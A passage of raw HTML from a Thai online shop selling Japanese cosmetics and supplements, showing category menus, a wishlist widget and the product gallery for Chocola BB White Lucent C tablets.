href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li class="cat-item cat-item-106"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้าญี่ปุ่น</a></li><li class="cat-item cat-item-115"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li class="cat-item cat-item-207"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li class="cat-item cat-item-196"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li class="cat-item cat-item-613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li class="cat-item cat-item-415"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li class="cat-item cat-item-688"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li></ul></li><li class="cat-item cat-item-1486"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87/">สัตว์เลี้ยง</a></li><li class="cat-item cat-item-684 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/">อาหาร&amp;เครื่องดื่ม</a><ul class='children'><li class="cat-item cat-item-685"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li class="cat-item cat-item-446"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li><li class="cat-item cat-item-719"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/yaku-shido/">เครื่องดื่ม</a></li></ul></li><li class="cat-item cat-item-180 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class='children'><li class="cat-item cat-item-1401"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/aojiru/">Aojiru</a></li><li class="cat-item cat-item-195"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li class="cat-item cat-item-1013"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li class="cat-item cat-item-439"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li class="cat-item cat-item-481"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li class="cat-item cat-item-482"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li class="cat-item cat-item-1049"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li class="cat-item cat-item-483"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li class="cat-item cat-item-447"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li class="cat-item cat-item-872"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li class="cat-item cat-item-1179"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li class="cat-item cat-item-1014"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li class="cat-item cat-item-423 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class='children'><li class="cat-item cat-item-424"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li class="cat-item cat-item-438"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li class="cat-item cat-item-475"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li class="cat-item cat-item-471"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li class="cat-item cat-item-460"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li class="cat-item cat-item-24 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class='children'><li class="cat-item cat-item-450"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li class="cat-item cat-item-449"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li class="cat-item cat-item-486"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li class="cat-item cat-item-126"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li class="cat-item cat-item-456"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li class="cat-item cat-item-661"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li class="cat-item cat-item-916"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li class="cat-item cat-item-451"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%89%e0%b8%94%e0%b8%94%e0%b8%b4%e0%b9%89%e0%b8%87/">เฉดดิ้ง</a></li><li class="cat-item cat-item-448"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li class="cat-item cat-item-452"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li></ul></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://www.jpanaddict.com/shop/"><img width="624" height="530" src="[data-uri]" class="image wp-image-9352 alignnone attachment-full size-full ewww_webp" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high"  sizes="(max-width: 624px) 100vw, 624px" data-src-img="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png.webp" data-srcset-webp="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png.webp 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png.webp 510w" data-srcset-img="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png 510w" data-eio="j" /><noscript><img width="624" height="530" src="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png" class="image wp-image-9352 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png 510w" sizes="(max-width: 624px) 100vw, 624px" /></noscript></a></aside></div><div class="col large-9"><div class="row"><div class="product-gallery col large-6"><div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4"><div class="badge-container is-larger absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div></div><div class="image-tools absolute top show-on-hover right z-3"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-17237  wishlist-fragment on-first-load"
 data-fragment-ref="17237"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:17237,&quot;parent_product_id&quot;:17237,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=17237&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="17237"
 data-product-type="simple"
 data-original-product-id="17237"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
 data-flickity-options='{
 "cellAlign": "center",
 "wrapAround": true,
 "autoPlay": false,
 "prevNextButtons":true,
 "adaptiveHeight": true,
 "imagesLoaded": true,
 "lazyLoad": 1,
 "dragThreshold" : 15,
 "pageDots": false,
 "rightToLeft": false       }'><div data-thumb="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg" data-thumb-alt="Chocola BB White Lucent C 180 ช็อคโคล่า บีบี" class="woocommerce-product-gallery__image slide first" data-webp-thumb="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg.webp"><a href="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg"><img width="510" height="510" src="[data-uri]" class="wp-post-image ux-skip-lazy ewww_webp" alt="Chocola BB White Lucent C 180 ช็อคโคล่า บีบี" data-caption="Chocola BB White Lucent C 180 ช็อคโคล่า บีบี" data-src="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg" data-large_image="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" data-src-img="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg.webp" data-webp-large_image="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg.webp" data-webp-src="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg.webp" data-eio="j" /><noscript><img width="510" height="510" src="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg" class="wp-post-image ux-skip-lazy" alt="Chocola BB White Lucent C 180 ช็อคโคล่า บีบี" data-caption="Chocola BB White Lucent C 180 ช็อคโคล่า บีบี" data-src="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg" data-large_image="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" /></noscript></a></div></div><div class="image-tools absolute bottom left z-3"> <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom"> <i class="icon-expand" ></i> </a></div></div></div><div class="product-info summary entry-summary col col-fit product-summary text-left"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.jpanaddict.com">Home</a> <span class="divider">&#47;</span> <a href="https://www.jpanaddict.com/product-category/sale/">SALE</a> <span class="divider">&#47;</span> <a href="https://www.jpanaddict.com/product-category/sale/flash-sale/">FLASH SALE</a></nav><h1 class="product-title product_title entry-title"> Chocola BB White Lucent C ช็อคโคล่า บีบี ไวท์ ลูเซนท์ 180 เม็ด เพื่อผิวขาวใส เต่งตึงกระชับ</h1><div class="is-divider small"></div><ul class="next-prev-thumbs is-small show-for-medium"><li class="prod-dropdown has-dropdown"> <a href="https://www.jpanaddict.com/product/transino-whitening-uv-concealer/"  rel="next" class="button icon is-outline circle"> <i class="icon-angle-left" ></i> </a><div class="nav-dropdown"> <a title="TRANSINO Whitening UV Concealer SPF50+ PA++++ คอนซีลเลอร์ ปกปิดจุดด่างดำได้เรียบเนียน" href="https://www.jpanaddict.com/product/transino-whitening-uv-concealer/"> <noscript><img width="100" height="100" src="https://www.jpanaddict.com/wp-content/uploads/2019/05/TRANSINO-Whitening-UV-Concealer-SPF50-PA.jpg" class="attachment-woocommerce_gallery_thumbnail 